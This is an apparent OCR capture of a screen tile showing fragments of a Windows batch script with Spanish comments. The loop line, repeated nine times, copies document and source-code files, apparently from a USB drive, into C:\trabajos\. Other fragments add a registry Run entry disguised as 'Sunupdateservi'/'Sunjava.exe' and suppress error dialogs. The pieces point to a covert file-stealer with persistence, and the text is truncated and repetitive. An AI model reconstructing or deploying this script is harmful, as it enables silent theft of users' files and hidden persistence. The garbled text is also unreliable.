
 usb
oc,*cpp,*ppt,*d0cx,*pptx,*.c) DO (copy /y "%%a" "C:\trabajos\")
oc,*cpp,*ppt,*d0cx,*pptx,*.c) DO (copy /y "%%a" "C:\trabajos\")
oc,*cpp,*ppt,*d0cx,*pptx,*.c) DO (copy /y "%%a" "C:\trabajos\")
oc,*cpp,*ppt,*d0cx,*pptx,*.c) DO (copy /y "%%a" "C:\trabajos\")
oc,*cpp,*ppt,*d0cx,*pptx,*.c) DO (copy /y "%%a" "C:\trabajos\")
oc,*cpp,*ppt,*d0cx,*pptx,*.c) DO (copy /y "%%a" "C:\trabajos\")
oc,*cpp,*ppt,*d0cx,*pptx,*.c) DO (copy /y "%%a" "C:\trabajos\")
oc,*cpp,*ppt,*d0cx,*pptx,*.c) DO (copy /y "%%a" "C:\trabajos\")
oc,*cpp,*ppt,*d0cx,*pptx,*.c) DO (copy /y "%%a" "C:\trabajos\")
L SISTEMA
\SOFTWARE\Microsoft\Windows\CurrentVersion\Run /v Sunupdateservi
 DISCO
\SYSTEM\CurrentControlSet\Control\Windows /v ErrorMode /t REG_DW
WS PARA INICIAR con el registro
5\Sunjava.exe"
GUNDOS